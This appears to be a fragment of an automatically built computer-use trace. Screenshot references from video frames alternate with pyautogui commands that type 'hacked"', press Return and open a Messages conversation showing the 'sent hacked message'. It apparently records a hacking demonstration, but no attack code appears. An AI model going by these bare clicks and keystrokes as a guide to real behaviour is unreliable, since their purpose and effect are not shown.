
pyautogui.write('hacked"')

pyautogui.press('Return')

# Step: Open Messages and the conversation showing the sent hacked message
pyautogui.click(673, 659)

pyautogui.click(640, 125)
